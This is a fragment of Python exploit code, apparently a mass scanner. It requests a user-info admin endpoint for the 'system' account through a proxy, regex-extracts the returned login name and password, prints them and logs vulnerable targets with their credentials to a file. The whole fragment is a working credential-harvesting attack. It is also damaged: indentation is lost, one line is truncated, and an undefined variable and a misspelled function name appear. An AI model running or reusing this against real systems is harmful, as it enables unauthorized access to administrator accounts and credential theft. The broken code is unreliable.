 url2 = url.scheme + '://' + url.netloc + '/admin/user_getUserInfoByUserName.action?userName=system'
try:
headers = {'User-Agent': get_ua(),
}
res = requests.get(url2,proxies={'https': proxy_address,'http':proxy_address},headers=headers,allow_redirects=True,timeo
verify=False)
if res.status_code == 200 and "loginPass" in res.text:
loginname=re.findall(r'loginName":"(.*?)"', res.text, re.DOTALL)[0]
loginpass=re.findall(r'loginPass":"(.*?)"', res.text, re.DOTALL)[0]
print("\033[32m[+]{} is vulnerable. {}:{}\033[0m".format(url1,loginname,loginpass))
wirte_targets(url2 + " " + loginname + ":" + loginpass,"vuln.txt")
else:
print("\033[31m[-]{} is no vulnerable\033[0m".format(url1))
except Exception as e:
print ("[-]{} is timeout. {}\033[0m".format(url1,e))